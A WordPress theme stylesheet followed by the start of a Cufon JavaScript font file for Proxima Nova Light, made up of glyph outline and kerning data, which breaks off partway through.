body, input, textarea {	color: #666; font-size: 12px; line-height: 16px;}
hr {	background-color: #e7e7e7;	border: 0;	clear: both; height: 1px; margin-bottom: 18px; }

/* Text elements */
p {	margin-bottom: 18px; }
ul {	list-style: square;	margin: 0 0 18px 1.5em;}
ol {	list-style: decimal; margin: 0 0 18px 1.5em;}
ol ol { list-style: upper-alpha;}
ol ol ol {	list-style: lower-roman; }
ol ol ol ol { list-style: lower-alpha;}
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }
dl {	margin: 0 0 24px 0;}
dt {	font-weight: bold;}
dd {	margin-bottom: 18px;}
strong {	font-weight: bold;}
cite, em, i {	font-style: italic;}
big { font-size: 131.25%;}
ins { background: #ffc;	text-decoration: none;}
blockquote {	font-style: italic;	padding: 0 3em; }
blockquote cite, blockquote em, blockquote i { font-style: normal;}
pre { background: #f7f7f7; color: #222;	line-height: 18px;	margin-bottom: 18px; padding: 1.5em; }
abbr, acronym {	border-bottom: 1px dotted #666;	cursor: help;}
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline;}
sup { bottom: 1ex;}
sub { top: .5ex; }
input[type="text"], textarea { 	background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #EEE; /*box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); */ padding: 7px 2px; }
a:link { color: #839E35; }
a:visited { color: #839E35; }
a:active, a:hover {	color: #ff4b33;	outline: none;}
a:focus { -moz-outline-style: none; }
.clear {clear: both;}
span.clear {display: block;}



/* =Header
-------------------------------------------------------------- */

#header {  margin: 40px auto 0 auto; width: 980px;  }

#site-title-desc { width:980px;  }
#site-title { font-size: 34px; line-height: 36px; margin: 3px 0 3px 0; }
#site-title a { color: #333; font-weight: bold; text-decoration: none; }
#site-description { font-style: italic; font-size:18px; float:right; padding-top:35px; padding-right:35px;}


/* =Menu
-------------------------------------------------------------- */

.screen-reader-text { position: absolute; left: -9000px; }
#access { /*	display: block; float: right; margin: 0 auto; width: 940px; */ margin-top: 10px; }
#access .menu-header, div.menu { font-size: 13px;	margin-left: 12px; }
#access .menu-header ul, div.menu ul { list-style: none; margin: 0;}
#access .menu-header li, div.menu li { float: left; position: relative;}
#access a { color: #363636; font-size: 16px; text-transform:uppercase; display: block;	/*line-height: 30px;*/ padding: 0 10px;	padding-bottom: 10px; text-decoration: none; font-weight: bold; }
#access ul ul { box-shadow: 0px 3px 3px rgba(0,0,0,0.2);	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); display: none; position: absolute; 	/*top: 30px;*/ left: 0;	float: left; width: 280px; z-index: 99999; }
#access ul ul li { min-width: 180px; }
#access ul ul ul {	left: 100%;	top: 0;}
#access ul ul a {	background: #FFF;	color: #363636;	line-height: 1em;	padding: 12px;	width: 280px;	height: auto; font-size:12px;}
/* #access li:hover > a, #access ul ul :hover > a {	background: #333;	color: #fff;} */
#access li:hover > a {	color:#ACCB50; }
#access ul ul :hover > a {	background: #fff;	color: #ACCB50;}
#access ul li:hover > ul {	display: block; }
/* #access ul li.current_page_item > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a { color: #6A6A6A; } */
* html #access ul li.current_page_item a, * html #access ul li.current-menu-ancestor a, * html #access ul li.current-menu-item a, * html #access ul li.current-menu-parent a, * html #access ul li a:hover { color: #fff; }


/* =Content
-------------------------------------------------------------- */


#main, #container{ margin: 0 auto; width: 940px; }
#main {	clear: both; /*overflow: hidden; */ 	padding: 40px 0 0 0;}
#container { background: #fff url(images/bg-main.gif) repeat-y 0 0; margin: 10px auto; padding: 0 20px; -moz-box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  -webkit-box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  filter: progid:DXImageTransform.Microsoft.Shadow(color='#BBBBBB', Direction=135, Strength=6);  border-top: 1px solid #DFDFDF; border-left: 1px solid #DFDFDF;   border-right: 1px solid #EEE; margin-bottom:60px;}

#content { padding: 0 30px 36px 20px; width: 639px; float: left;}
#content, #content input, #content textarea { color: #666; font-size:15px;	line-height:21px; }
#content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 30px; }
#content ul ul, #content ol ol, #content ul ol, #content ol ul { 	margin-bottom: 0; }
#content pre, #content kbd, #content tt, #content var { 	font-size: 15px; line-height: 21px; }
#content code { font-size: 13px;}
#content dt, #content th {	color: #000;}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { color: #000;	line-height: 1.5em; margin: 0 0 20px 0; text-transform:uppercase;}
#content table { border: 1px solid #e7e7e7; margin: 0 -1px 24px 0; text-align: left; width: 100%; }
#content tr th, #content thead th { color: #888; font-size: 12px; font-weight: bold; line-height: 18px; padding: 9px 24px; }
#content tr td { border-top: 1px solid #e7e7e7; padding: 6px 24px; }
#content tr.odd td { background: #f2f7fc; }
#content blockquote {background: url(images/bg_blockquote.jpg) no-repeat scroll left top #E7E6E2;  clear: both;  color: #141310;  display: block;  font-style: italic;  margin: 20px 0;   padding: 20px 20px 10px 45px; -moz-border-radius:10px; border:1px solid #ddd;}
.hentry { margin: 0 0 45px 0; padding-bottom: 45px; 	border-bottom: 1px dashed #ccc; }
.home .sticky {	background: #efefef; border-top: 4px solid #000; margin-left: -20px; margin-right: -20px; padding: 18px 20px; }
.single .hentry , .page .hentry{ margin: 0; border: none;}
.page-title { color: #000; font-size: 14px; font-weight: bold; margin: 0 0 36px 0;}
.page-title span { color: #333; font-size: 16px; font-style: italic; font-weight: normal;}
.page-title a:link, .page-title a:visited { color: #888; text-decoration: none; }
.page-title a:active, .page-title a:hover { color: #ff4b33;}
#content .entry-title { color: #839E35; font-size: 30px; font-weight:normal; line-height: 1.3em; margin-bottom: 0; letter-spacing:-1px;}
.entry-title a:link, .entry-title a:visited { color: #444444;	text-decoration: none; }
.entry-title a:active, .entry-title a:hover {	color: #839E35;}
.entry-meta { color: #888;	font-size: 12px;}
.entry-meta abbr, .entry-utility abbr {	border: none;}
.entry-meta abbr:hover, .entry-utility abbr:hover { border-bottom: 1px dotted #666;}
.entry-content, .entry-summary { clear: both;	padding: 20px 0 0 0; }
#content .entry-summary p:last-child { margin-bottom: 12px;}
.entry-content fieldset { border: 1px solid #e7e7e7; margin: 0 0 24px 0; padding: 24px;}
.entry-content fieldset legend { 	background: #fff; color: #000; font-weight: bold;	padding: 0 24px; }
.entry-content input { margin: 0 0 24px 0; }
.entry-content input.file, .entry-content input.button { margin-right: 24px; }
.entry-content label { color: #888; font-size: 12px; }
.entry-content select { margin: 0 0 24px 0; }
.entry-content sup, .entry-content sub { font-size: 10px; }
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; }
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; }
.page-link { color: #000; font-weight: bold; margin: 0 0 22px 0; word-spacing: 0.5em; }
.page-link a:link, .page-link a:visited {	background: #f1f1f1; color: #333; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; }
.home .sticky .page-link a { background: #d9e8f7; }
.page-link a:active, .page-link a:hover { color: #ff4b33; }
body.page .edit-link { clear: both; display: block;}
#entry-author-info { background: #efefef; border-top: 4px solid #000; clear: both; font-size: 14px; line-height: 20px; margin: 24px 0; overflow: hidden; padding: 18px 20px; }
#entry-author-info #author-avatar { background: #fff; border: 1px solid #e7e7e7; float: left; height: 60px; margin: 0 -104px 0 0; padding: 11px; }
#entry-author-info #author-description {	float: left; margin: 0 0 0 104px; }
#entry-author-info h2 { color: #000; font-size: 100%; font-weight: bold; margin-bottom: 0; }

#content .video-player {	padding: 0;}

.entry-utility { clear: both; color: #757575; font-size: 12px; line-height: 18px; font-style: italic;}
.entry-utility a {text-decoration: none;}

.entry-meta { color: #757575; font-size: 13px; font-weight: normal;	font-family: "Trebuchet MS", "Lucida Grande", "Lucida Sans", Verdana, Arial, sans-serif; text-transform: uppercase; letter-spacing: 1px; font-style: italic; position: relative;}

.entry-meta .date {position: absolute; top: -28px; left: -57px; width: 46px; height: 56px; background: url(images/bg_date.png) no-repeat scroll 0 0 transparent; padding: 6px 0 0 0; font-size: 19px; font-weight: bold; color: #FFF; line-height: 18px; text-align: center; font-style: normal;}
.entry-meta .date .day { padding-left: 6px; }
.entry-meta .date .month{display: block; font-size: 12px; text-transform: uppercase;}

.entry-meta a{ text-decoration: none; color: #757575;}
.entry-meta a:hover{ color: #FF4B33;}
.entry-meta .meta-sep {text-transform: lowercase;}


/* =Images
-------------------------------------------------------------- */

#content img { margin: 0; height: auto; max-width: 640px; width: auto; padding:5px; border:1px solid #ddd;}
#content .attachment img { max-width: 900px; }
#content .alignleft, #content img.alignleft {	display: inline; float: left; margin-right: 24px; margin-top: 4px; }
#content .alignright, #content img.alignright { display: inline;	float: right; margin-left: 24px; margin-top: 4px;}
#content .aligncenter, #content img.aligncenter {	clear: both; display: block; margin-left: auto;	margin-right: auto;}
#content img.alignleft, #content img.alignright, #content img.aligncenter { margin-bottom: 12px; border:1px solid #ddd; padding:5px; }
#content .wp-caption { background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center; }
#content .wp-caption img { margin: 5px 5px 0;}
#content .wp-caption p.wp-caption-text { color: #888; font-size: 12px; margin: 5px;}
#content .wp-smiley { margin: 0; }
#content .gallery { margin: 0 auto 18px; }
#content .gallery .gallery-item { float: left; margin-top: 0; text-align: center; width: 33%; }
#content .gallery img {	border: 2px solid #cfcfcf;}
#content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px;}
#content .gallery dl { margin: 0; }
#content .gallery img { border: 10px solid #f1f1f1; }
#content .gallery br+br { display: none;}
#content .attachment img { /* single attachment images should be centered */ 	display: block;	margin: 0 auto;}


/* =Navigation
-------------------------------------------------------------- */

.navigation { color: #888; font-size: 12px; line-height: 18px; overflow: hidden; font-weight: bold;}
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; padding:0 10px;}
.navigation a:active, .navigation a:hover { color:#839E35; padding:0; }
.nav-previous { float: left; width: 50%;}
.nav-next {	float: right;	text-align: right;	width: 50%;}
#nav-below {	margin: 0;}


/* =Comments
-------------------------------------------------------------- */
#comments {	clear: both;}
#comments .navigation {	padding: 0 0 18px 0;}
h3#comments-title, h3#reply-title {	color: #444; font-size: 20px; font-weight: bold; margin-bottom: 0; }
h3#comments-title {	padding: 24px 0 10px; margin-bottom:30px; border-bottom:1px dashed #ccc; }
.commentlist {	list-style: none;	margin: 0;}
.commentlist li.comment {	border-bottom: 1px solid #e7e7e7; line-height: 24px; margin: 0 0 24px 0; padding: 0; position: relative; }
.commentlist li:last-child { border-bottom: none;	margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px;}
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol {	list-style: decimal; }
.commentlist .avatar {/*	position: absolute;	top: 4px;	left: 0;*/	float: left;}
#content .commentlist img.avatar { margin: 10px 19px 10px 0;	padding: 6px; background: #EFEFEF; }
.comment-author { }
.comment-author cite {	color: #444; font-style: normal; font-weight: bold; }
.comment-author .says {	font-style: italic;}
.comment-meta {	font-size: 12px; margin: 0; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #ff4b33; }
.commentlist .even { }
.commentlist .bypostauthor {}
.reply {	font-size: 12px; padding: 0 0 24px 0;}
.reply a, a.comment-edit-link {	color: #888;}
.reply a:hover, a.comment-edit-link:hover { color: #ff4b33; }
.commentlist .children {	list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; padding: 0 0 0 56px; border-left: 1px solid #E7E7E7;	background: transparent url(images/bg_comment.png) 0 40px no-repeat; }
.nopassword, .nocomments { display: none;}
#comments .pingback { border-bottom: 1px solid #e7e7e7; margin-bottom: 18px;	padding-bottom: 18px;}
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px;	line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }

/* Comments form */
input[type=submit] { color: #333;}
#respond { border-top: 1px solid #e7e7e7; margin: 24px 0; overflow: hidden;	position: relative; }
#respond p {	margin: 0;}
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0;}
h3#reply-title {	margin: 18px 0; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0;}
#cancel-comment-reply-link {	font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required { color: #ff4b33;	font-weight: bold;}
#respond label { color: #888;	font-size: 12px; }
#respond input { margin: 0 0 9px;	width: 98%; }
#respond textarea { width: 98%; }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; }
#respond .form-allowed-tags code { font-size: 11px;}
#respond .form-submit { margin: 12px 0;}
#respond .form-submit input { font-size: 14px;	width: auto; padding: 5px 6px; background: #DFDFDF; box-shadow: 0 1px 9px #DFDFDF; -moz-box-shadow: 0 1px 9px #DFDFDF; -webkit-box-shadow: 0 1px 9px #DFDFDF; border: none;}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul { list-style: none; margin-left: 0; padding: 0 30px 0 0;}
.widget-area ul ul { list-style: square; border: none; margin-left: 1.3em; padding: 0;}
.widget-area ul .post-title{ font-size:14px; font-weight:bold;}
.widget_search #s {/* This keeps the search inputs in line */ width: 80%;}
.widget_search #searchsubmit { height: 28px; width: 27px; background: url(images/bg-search.png) no-repeat scroll 0 0 transparent; cursor: pointer; text-indent: -9999px; border: none;  margin-top: 1px; position: absolute; top: 1px; right: 2px;}
.widget_search #searchform { background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #ddd; position: relative;}
.widget_search #searchform  input[type="text"] { 	background: none; border: none;}
.widget_search label { display: none;}

.no-results #s {/* This keeps the search inputs in line */ width: 85%;}
.no-results #searchsubmit { height: 28px; width: 27px; background: url(images/bg-search.png) no-repeat scroll 0 0 transparent; cursor: pointer; text-indent: -9999px; border: none;  margin-top: 1px; position: absolute; top: 1px; right: 0;}
.no-results #searchform { background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #EEE; position: relative; width: 50%;}
.no-results #searchform  input[type="text"] { 	background: none; border: none; margin: 0;}

.widget-container {	margin: 0 0 30px 0;}
#sidebar .widget-title {	color: #FFF; font-weight: normal; padding: 13px 10px 30px 18px; background: transparent url(images/bg_widget.png) 0 0 no-repeat; margin-right: -60px; z-index: 1001; /*position: relative;*/ font-size:23px; text-transform:uppercase;}
.widget-area a:link, .widget-area a:visited {	text-decoration: none;}
.widget-area a:active, .widget-area a:hover {	text-decoration: underline;}
.widget-area .entry-meta { font-size: 11px;}

#wp_tag_cloud div { line-height: 1.6em;}
#wp-calendar { width: 100%;}
#wp-calendar caption {	color: #222; font-size: 14px; font-weight: bold; padding-bottom: 4px; text-align: left; }
#wp-calendar thead {	font-size: 11px;}
#wp-calendar thead th {}
#wp-calendar tbody { color: #888; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; padding: 3px 0 2px; text-align: center; }
#wp-calendar tbody .pad {	background: none;}
#wp-calendar tfoot #next {	text-align: right;}
.widget_rss a.rsswidget { color: #000; }
.widget_rss a.rsswidget:hover {	color: #ff4b33;}
.widget_rss .widget-title img { width: 11px;	height: 11px; }

/* Main sidebars */

#sidebar{	float: right; /*overflow: hidden; */ width: 240px;  margin-right: -60px; padding-right: 40px; }


/* =Footer
-------------------------------------------------------------- */

#footer { background: #FFF; clear: both; margin: 0 -21px 0 -21px; border-left: 1px solid #DFDFDF;}

#footer-widget-area { overflow: hidden; margin: 0 40px; padding: 36px 0; border-top: 4px solid #444;}
#footer-widget-area .widget-area { float: left; margin-right: 40px; width: 264px; }
#footer-widget-area  .widget-title { margin: 0 0 10px 0; font-weight: bold;}
#footer-widget-area #third { margin-right: 0; width: 284px;}


#colophon {	background: #333; margin-top: -4px;	overflow: hidden; padding: 18px 40px; width : 902px;}
#site-info {	float: left; font-size: 18px; font-weight: bold; width: 500px; text-transform:uppercase;}
#site-info a { color: #FFF; text-decoration: none; }
#site-generator { float: right;	width: 335px; font-style: italic; text-align:right;	position: relative;}
#site-generator a {color: #FFF; line-height: 16px; text-decoration: none; }
#site-generator a:hover { text-decoration: underline;}
img#wpstats { display: block; margin: 0 auto 10px;}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre { -webkit-text-size-adjust: 140%; }
code { -webkit-text-size-adjust: 160%; }
#access, .entry-meta, .entry-utility, .navigation, .widget-area { -webkit-text-size-adjust: 120%; }
#site-description { -webkit-text-size-adjust: none; }


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body { background: none !important;}
	#wrapper { clear: both !important; display: block !important; float: none !important; position: relative !important; }
	#colophon { 	border-top: 2pt solid #000; }
	#site-title, #site-description {	float: none; line-height: 1.4em; margin: 0; padding: 0;	}
	#site-title { font-size: 13pt; }
	.entry-content { font-size: 14pt; line-height: 1.6em; }
	.entry-title { font-size: 21pt; }
	#access, #branding img,	#respond, .comment-edit-link, .edit-link, .navigation, .page-link, .widget-area { display: none !important;	}
	#container,	#footer { margin: 0; 	width: 100%; }
	#content, .one-column #content { 	margin: 24pt 0 0; 	width: 100%; }
	.wp-caption p {	font-size: 11pt; }
	#site-info,	#site-generator { float: none;	width: auto; }
	#colophon { 	width: auto;}
	img#wpstats { display: none;	}
	#site-generator a {	margin: 0;	padding: 0;	}
	#entry-author-info { 	border: 1px solid #e7e7e7; }
	#main {	display: inline;}
	.home .sticky {	border: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://samyeprimo.it/wp-content/themes/pongsari/js/Proxima_Nova_300-Proxima_Nova_900.font.js
body_size: 62109
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Light
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"42,-131v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-132v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"315,-790r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm413,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":567},{"d":"548,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-550r55,0r0,243r358,0r0,-243r54,0r0,550xm437,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":629},{"d":"622,0r-55,0r0,-475r-204,475r-23,0r-204,-475r0,475r-55,0r0,-550r76,0r194,452r194,-452r77,0r0,550","w":703,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm189,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":275},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm346,-556r-44,0r-172,-144r62,0","w":571},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm311,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":533},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm300,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm506,-872r-172,144r-44,0r154,-144r62,0","w":699},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm525,-749r-363,0r0,-38r363,0r0,38","w":686},{"d":"879,0r-423,0r0,-164r-274,0r-102,164r-66,0r421,-667r444,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm456,-216r0,-390r-245,390r245,0xm641,-872r-172,144r-44,0r154,-144r62,0","w":939},{"d":"269,127v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm280,-189v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":588},{"d":"159,-416r0,-54v-77,-9,-127,-72,-127,-151v0,-78,50,-141,127,-151r0,-43r33,0r0,43v47,3,75,24,98,52r-29,22v-19,-26,-42,-38,-69,-40r0,236v27,-3,50,-17,69,-42r29,23v-23,28,-51,49,-98,52r0,53r-33,0xm74,-621v0,60,32,106,85,117r0,-232v-53,10,-85,56,-85,115","w":305},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm522,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":686},{"d":"642,-107v-66,79,-147,126,-271,118r-30,89r-40,0r31,-94v-30,-6,-58,-14,-85,-27r-40,121r-40,0r46,-139v-93,-59,-153,-163,-153,-294v0,-213,157,-360,367,-343r31,-92r40,0r-33,97v31,7,58,17,84,31r43,-128r40,0r-50,150v22,16,41,36,59,58r-48,31v-9,-12,-19,-23,-30,-33r-175,522v89,2,160,-37,205,-97xm120,-333v0,103,44,187,112,239r178,-531v-165,-8,-288,115,-290,292xm265,-73v25,14,54,24,84,29r182,-543v-24,-16,-53,-27,-83,-34","w":674},{"d":"400,-153r-152,-152r-151,152r-30,-29r152,-152r-152,-152r30,-29r151,152r152,-152r29,29r-152,152r152,152","w":496},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm316,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":567},{"d":"11,-185r0,-53r99,-57r0,-255r55,0r0,223r100,-58r0,53r-100,58r0,225r277,0r0,49r-332,0r0,-242","w":482},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm443,-700r-172,144r-44,0r154,-144r62,0","w":571},{"d":"372,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":588},{"d":"159,151r0,-54v-77,-10,-127,-73,-127,-151v0,-78,50,-141,127,-151r0,-43r33,0r0,43v47,3,75,24,98,52r-29,22v-19,-26,-42,-38,-69,-40r0,235v27,-2,50,-16,69,-41r29,23v-23,27,-51,48,-98,51r0,54r-33,0xm74,-54v0,59,32,106,85,116r0,-231v-53,10,-85,56,-85,115","w":305},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm417,-872r-172,144r-44,0r154,-144r62,0","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm301,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":564},{"d":"136,0r-55,0r0,-550r55,0r0,550","w":216,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"76,184r13,-493r41,0r13,493r-67,0xm65,-449v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44","w":219},{"d":"333,0r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm331,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":540},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm270,-556v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm270,-588v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":540},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"13